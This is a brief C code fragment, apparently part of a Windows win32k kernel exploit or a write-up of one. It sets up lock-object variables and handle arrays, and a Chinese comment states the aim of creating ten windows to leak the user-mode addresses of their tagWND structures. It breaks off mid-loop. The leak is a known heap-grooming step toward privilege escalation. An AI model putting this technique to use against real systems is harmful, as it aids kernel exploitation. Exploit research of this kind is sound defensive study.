 QWORD Thrdeskhead_cLockObj1 = 0;
QWORD Thrdeskhead_cLockObj2 = 0;
QWORD arrEntryDesktop[10] = {};
HWND arrhwndNoraml[10] = {};
//创建10个窗口 并去泄露窗口的用户态tagWND结构体地址
do
{
HWND hwndNormal = CreateWindowExW(
0x8000000u,
(LPCWSTR)(unsigned __int16)g_lpWcxNormal,
L"somewnd",
0x8000000u,
0,
0,
0,
0,
0i64,
CreateMenu(),
GetModuleHandleW(0i64) ,
0i64);